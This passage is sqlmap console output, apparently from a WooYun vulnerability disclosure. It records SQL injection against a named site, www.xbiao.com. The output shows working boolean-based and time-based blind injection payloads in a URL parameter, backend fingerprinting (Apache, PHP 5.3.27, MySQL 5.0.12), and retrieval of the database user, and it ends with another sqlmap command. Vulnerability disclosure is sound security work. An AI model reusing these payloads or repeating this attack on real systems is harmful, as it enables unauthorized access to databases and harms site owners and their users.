 C:\Windows\system32\cmd.exe
Type: boolean-based blind
Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original va
lue)
Payload: http://www.xbiao.com:80/app/BrandIntro/t/android/bid/MAKE_SET(3210=
3210,22)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: http://www.xbiao.com:80/app/BrandIntro/t/android/bid/22 AND SLEEP(5
)
---
[17:58:31] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[17:58:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.27
back-end DBMS: MySQL 5.0.12
[17:58:31] [INFO] fetching current user
[17:58:31] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:58:31] [INFO] retrieved: watch@%
current user:    'watch@%'
[17:58:38] [INFO] fetched data logged to text files under 'C:\Users\sd-219-1\.sq
lmap\output\www.xbiao.com'
[*] shutting down at 17:58:38
C:\Users\sd-219-1>sqlmap.py  -u  "http://www.xbiao.com/app/BrandIntro/t/android/
www.wooyun.org